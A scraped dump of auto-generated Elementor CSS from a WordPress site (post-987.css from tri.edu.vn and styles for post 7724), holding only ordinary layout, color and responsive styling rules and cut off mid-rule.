.elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9280f07{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-7724 .elementor-element.elementor-element-9280f07 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-a529d4d > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-7bc8e89{text-align:left;}.elementor-7724 .elementor-element.elementor-element-7bc8e89 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-7bc8e89 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-5f8a690{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-5f8a690 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-05bbd84{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-05bbd84 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-baf4017{text-align:left;}.elementor-7724 .elementor-element.elementor-element-baf4017 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-baf4017 > .elementor-widget-container{margin:00px 00px 015px 00px;}.elementor-7724 .elementor-element.elementor-element-bff7620 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bff7620 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bff7620{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-bff7620 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-c084641{text-align:left;}.elementor-7724 .elementor-element.elementor-element-c084641 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-c084641 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-0816d37 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0816d37 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0816d37{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-0816d37 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-d596161:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-d596161 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-d596161{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-d596161 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-d596161 > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-e545db5{text-align:left;}.elementor-7724 .elementor-element.elementor-element-e545db5 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-e545db5 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-36f1809{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-36f1809 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-82b0c8a > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-fc19589{text-align:left;}.elementor-7724 .elementor-element.elementor-element-fc19589 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-fc19589 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7a3de20{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-7a3de20 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-3cdda77{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-3cdda77 > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-4d22f3c{text-align:left;}.elementor-7724 .elementor-element.elementor-element-4d22f3c .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-4d22f3c > .elementor-widget-container{margin:00px 00px 015px 00px;}.elementor-7724 .elementor-element.elementor-element-3f8ba3c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-3f8ba3c .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-3f8ba3c{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-3f8ba3c .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-7c17504{text-align:left;}.elementor-7724 .elementor-element.elementor-element-7c17504 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-7c17504 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-d59cee0 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-d59cee0 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-d59cee0{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-d59cee0 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0e488cf:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-0e488cf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004197;}.elementor-7724 .elementor-element.elementor-element-0e488cf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-0e488cf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-0e488cf > .elementor-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-e0e23fc{text-align:left;}.elementor-7724 .elementor-element.elementor-element-e0e23fc .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-e0e23fc > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0dcf93c{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-0dcf93c .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-e399e41 > .elementor-element-populated{text-align:left;}.elementor-7724 .elementor-element.elementor-element-014365d{text-align:left;}.elementor-7724 .elementor-element.elementor-element-014365d .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-014365d > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-bb6a509{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-bb6a509 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-948bb3c{color:#FFFFFF;line-height:38px;}.elementor-7724 .elementor-element.elementor-element-948bb3c > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-7724 .elementor-element.elementor-element-9f3fb89{text-align:left;}.elementor-7724 .elementor-element.elementor-element-9f3fb89 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-9f3fb89 > .elementor-widget-container{margin:00px 00px 015px 00px;}.elementor-7724 .elementor-element.elementor-element-9133de9 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9133de9 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-9133de9{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-9133de9 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-0d4dd32{text-align:left;}.elementor-7724 .elementor-element.elementor-element-0d4dd32 .elementor-heading-title{color:#FFFF00;}.elementor-7724 .elementor-element.elementor-element-0d4dd32 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-7724 .elementor-element.elementor-element-8f51a11 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f51a11 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-8f51a11{--e-icon-list-icon-size:14px;}.elementor-7724 .elementor-element.elementor-element-8f51a11 .elementor-icon-list-text{color:#FFFFFF;}.elementor-7724 .elementor-element.elementor-element-df4215d:not(.elementor-motion-effects-element-type-background), .elementor-7724 .elementor-element.elementor-element-df4215d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011126;}.elementor-7724 .elementor-element.elementor-element-df4215d > .elementor-background-overlay{background-color:#004197;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7724 .elementor-element.elementor-element-df4215d{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7724 .elementor-element.elementor-element-2e5af25{text-align:center;color:#FFFFFF;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}@media(min-width:768px){.elementor-7724 .elementor-element.elementor-element-832d037{width:85.936%;}.elementor-7724 .elementor-element.elementor-element-120a041{width:14.026%;}}@media(max-width:1024px){ .elementor-7724 .elementor-element.elementor-element-ea095e6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){.elementor-7724 .elementor-element.elementor-element-fa731ec{text-align:center;}.elementor-7724 .elementor-element.elementor-element-ef8fa3c .elementor-widget-container{text-align:center;}.elementor-7724 .elementor-element.elementor-element-eae8a44{text-align:center;}.elementor-7724 .elementor-element.elementor-element-2f427a9{text-align:center;} .elementor-7724 .elementor-element.elementor-element-ea095e6{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-7724 .elementor-element.elementor-element-92b2492{text-align:center;}.elementor-7724 .elementor-element.elementor-element-05bbd84{text-align:center;}.elementor-7724 .elementor-element.elementor-element-3cdda77{text-align:center;}.elementor-7724 .elementor-element.elementor-element-948bb3c{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://tri.edu.vn/wp-content/uploads/elementor/css/post-987.css?ver=1715643455
body_size: 23574
content:
.elementor-987 .elementor-element.elementor-element-567188d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-987 .elementor-element.elementor-element-567188d:not(.elementor-motion-effects-element-type-background), .elementor-987 .elementor-element.elementor-element-567188d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-the7_general_content_boxes_bg_color );}.elementor-987 .elementor-element.elementor-element-567188d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-987 .elementor-element.elementor-element-567188d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-987 .elementor-element.elementor-element-567188d > .elementor-shape-bottom svg{width:calc(150% + 1.3px);height:190px;}.elementor-987 .elementor-element.elementor-element-0416183 > .elementor-element-populated{margin:60px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-987 .elementor-element.elementor-element-8d79edb{text-align:left;}.elementor-987 .elementor-element.elementor-element-8d79edb .elementor-heading-title{font-family:var( --e-global-typography-the7_h2-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_h2-font-size );font-weight:var( --e-global-typography-the7_h2-font-weight );text-transform:var( --e-global-typography-the7_h2-text-transform );line-height:var( --e-global-typography-the7_h2-line-height );}.elementor-bc-flex-widget .elementor-987 .elementor-element.elementor-element-5fccba9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-987 .elementor-element.elementor-element-5fccba9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-icon i{color:var( --e-global-color-the7_accent );font-size:16px;}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-icon svg{fill:var( --e-global-color-the7_accent );--e-icon-list-icon-size:16px;}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-icon{width:16px;}body:not(.rtl) .elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-text{padding-left:12px;}body.rtl .elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-text{padding-right:12px;}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-text, .elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-text a{color:var( --e-global-color-the7_content_headers_color );}.elementor-987 .elementor-element.elementor-element-cf55221 .elementor-icon-list-item{font-family:var( --e-global-typography-the7_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_h6-font-size );font-weight:var( --e-global-typography-the7_h6-font-weight );text-transform:var( --e-global-typography-the7_h6-text-transform );line-height:var( --e-global-typography-the7_h6-line-height );}.elementor-987 .elementor-element.elementor-element-bab1fe2{padding:0% 5% 0% 5%;}.elementor-987 .elementor-element.elementor-element-c72162b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-987 .elementor-element.elementor-element-107cfeb{color:#000000;}.elementor-987 .elementor-element.elementor-element-107cfeb > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-987 .elementor-element.elementor-element-63253cf{--spacer-size:60px;}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__content{min-height:250px;text-align:left;}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__title{font-family:var( --e-global-typography-the7_h4-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_h4-font-size );font-weight:var( --e-global-typography-the7_h4-font-weight );text-transform:var( --e-global-typography-the7_h4-text-transform );line-height:var( --e-global-typography-the7_h4-line-height );}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__title:not(:last-child){margin-bottom:15px;}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__description{font-family:var( --e-global-typography-the7_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_h6-font-size );font-weight:var( --e-global-typography-the7_h6-font-weight );text-transform:var( --e-global-typography-the7_h6-text-transform );line-height:var( --e-global-typography-the7_h6-line-height );color:rgba(255, 255, 255, 0.75);}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__description:not(:last-child){margin-bottom:25px;}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__button{color:var( --e-global-color-the7_buttons_text_color_mode );background-color:#0052FF;border-color:var( --e-global-color-the7_buttons_border_color_mode );border-width:0px;}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta__button:hover{color:var( --e-global-color-the7_buttons_text_hover_color_mode );background-color:var( --e-global-color-the7_buttons_hover_color_mode );border-color:var( --e-global-color-the7_buttons_hover_border_color_mode );}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-ribbon-inner{background-color:#FF0000;font-weight:600;}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta:not(:hover) .elementor-cta__bg-overlay{background-color:var( --e-global-color-ad6104b );}.elementor-987 .elementor-element.elementor-element-f4265ff .elementor-cta:hover .elementor-cta__bg-overlay{background-color:var( --e-global-color-ad6104b );}.elementor-987 .elementor-element.elementor-element-b1269e2{--spacer-size:60px;}.elementor-987 .elementor-element.elementor-element-460a0cd .elementor-heading-title{font-family:var( --e-global-typography-the7_h4-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_h4-font-size );font-weight:var( --e-global-typography-the7_h4-font-weight );text-transform:var( --e-global-typography-the7_h4-text-transform );line-height:var( --e-global-typography-the7_h4-line-height );}.elementor-987 .elementor-element.elementor-element-460a0cd > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-987 .elementor-element.elementor-element-4fca07c .dt-css-grid{grid-template-columns:repeat(1,1fr);grid-column-gap:10px;grid-row-gap:10px;--grid-row-gap:10px;}.elementor-987 .elementor-element.elementor-element-4fca07c{--wide-desktop-columns:1;}.elementor-987 .elementor-element.elementor-element-4fca07c .post.wrapper{align-items:flex-start;align-content:flex-start;background:var( --e-global-color-the7_general_content_boxes_bg_color );}.elementor-987 .elementor-element.elementor-element-4fca07c .post-content-wrapper{flex-flow:row nowrap;}.elementor-987 .elementor-element.elementor-element-4fca07c .the7-simple-post-thumb, .elementor-987 .elementor-element.elementor-element-4fca07c .post-entry-content{align-self:center;}.elementor-987 .elementor-element.elementor-element-4fca07c [class*="the7-simple-widget-"]{--image-spacing:0px;--image-size:100px;--image-ratio:100px;}.elementor-987 .elementor-element.elementor-element-4fca07c .the7-simple-post-thumb{width:var(--image-size);}.elementor-987 .elementor-element.elementor-element-4fca07c:not(.preserve-img-ratio-y) .img-ratio-wrapper{padding-bottom:calc( 0.67 * 100% );}.elementor-987 .elementor-element.elementor-element-4fca07c .post-thumbnail-rollover img{opacity:calc(100/100);}
					.elementor-987 .elementor-element.elementor-element-4fca07c .the7-simple-post-thumb img { transition: opacity 0.3s ease; }
					.elementor-987 .elementor-element.elementor-element-4fca07c a:hover .the7-simple-post-thumb img,
					.elementor-987 .elementor-element.elementor-element-4fca07c .post-thumbnail-rollover:hover img {opacity:calc(100/100);}.elementor-987 .elementor-element.elementor-element-4fca07c .post-entry-content{align-items:flex-start;text-align:left;padding:0px 15px 0px 15px;}.elementor-987 .elementor-element.elementor-element-4fca07c .heading{font-family:var( --e-global-typography-the7_h6-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_h6-font-size );font-weight:var( --e-global-typography-the7_h6-font-weight );text-transform:var( --e-global-typography-the7_h6-text-transform );line-height:var( --e-global-typography-the7_h6-line-height );}.elementor-987 .elementor-element.elementor-element-4fca07c .post-title:hover{color:var( --e-global-color-the7_accent );}.elementor-987 .elementor-element.elementor-element-4fca07c a.wf-cell:hover .post-title{color:var( --e-global-color-the7_accent );}.elementor-987 .elementor-element.elementor-element-4fca07c .entry-meta .meta-item:not(:first-child):before{content:"•";}.elementor-987 .elementor-element.elementor-element-4fca07c .the7-simple-widget-posts .entry-meta{font-family:var( --e-global-typography-the7_small_size-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_small_size-font-size );text-transform:var( --e-global-typography-the7_small_size-text-transform );line-height:var( --e-global-typography-the7_small_size-line-height );}.elementor-987 .elementor-element.elementor-element-4fca07c .entry-meta .meta-item, .elementor-987 .elementor-element.elementor-element-4fca07c .entry-meta .meta-item *{color:var( --e-global-color-the7_accent );}.elementor-987 .elementor-element.elementor-element-4fca07c .entry-meta .meta-item:hover:before{color:var( --e-global-color-the7_accent );}.elementor-987 .elementor-element.elementor-element-4fca07c .entry-meta .meta-item:before{color:var( --e-global-color-the7_accent );}.elementor-987 .elementor-element.elementor-element-4fca07c .paginator{justify-content:center;}.elementor-987 .elementor-element.elementor-element-fea5737{--spacer-size:60px;}.elementor-987 .elementor-element.elementor-element-9643a58 .elementor-heading-title{color:var( --e-global-color-the7_content_headers_color );font-family:var( --e-global-typography-the7_h4-font-family ), Sans-serif;font-size:var( --e-global-typography-the7_h4-font-size );font-weight:var( --e-global-typography-the7_h4-font-weight );text-transform:var( --e-global-typography-the7_h4-text-transform );line-height:var( --e-global-typography-the7_h4-line-height );}.elementor-987 .elementor-element.elementor-element-9643a58 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-987 .elementor-element.elementor-element-c4224b3{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-the7_general_content_boxes_bg_color );--e-share-buttons-secondary-color:var( --e-global-color-the7_content_primary_text_color );}.elementor-987 .elementor-element.elementor-element-c4224b3 .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-987 .elementor-element.elementor-element-c4224b3 .elementor-share-btn{height:40px;}.elementor-987 .elementor-element.elementor-element-c4224b3 .elementor-share-btn__title{font-weight:400;}.elementor-987 .elementor-element.elementor-element-6848465{--spacer-size:60px;}@media(max-width:1024px){.elementor-987 .elementor-element.elementor-element-567188d > .elementor-shape-bottom svg{height:90px;}.elementor-987 .elementor-element.elementor-element-0416183 > 